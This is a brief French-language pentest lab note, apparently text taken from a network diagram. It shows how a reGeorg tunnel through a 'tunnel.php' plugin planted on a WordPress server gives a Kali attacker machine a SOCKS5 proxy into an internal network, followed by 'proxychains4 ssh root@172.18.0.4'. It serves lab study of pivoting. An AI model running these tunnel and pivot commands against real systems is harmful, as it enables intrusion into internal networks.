 Commande qui crée le tunnel entre le plugin tunnel.php
qu'on a installer sur wordpress et le proxy SOCKS5 sur la machine attaquante
python2 /home/kali/reGeorg/reGeorgSocksProxy.py -l 127.0.0.1 -p 8087
-u http://192.168.56.104:8000/wp-content/plugins/tunnel/tunnel.php -v DEBUG
/wp-content/plugins/tunnel/tunnel.php
Trame ssh + SOCKS5/Regeorg
172.18.0.2
172.18.0.4
SSH
Proxy
Regeorg SOCKS5
sur la machine
attaquante
127.0.0.1:8087
proxychains4 ssh root@172.18.0.4
Attaquant
Server Wordpress
Regeorg désencapsule les requête
HTTP et transfère vers la cible finale
Ethernet
IP
192.168.56.102 ->
172.18.0.4
TCP
SSH
Ethernet
IP
192.168.56.102 ->
192.168.56.107
TCP
HTTP
tunnel.php
SOCKS5
Ethernet
IP
192.168.56.102 ->
172.18.0.4
TCP
SSH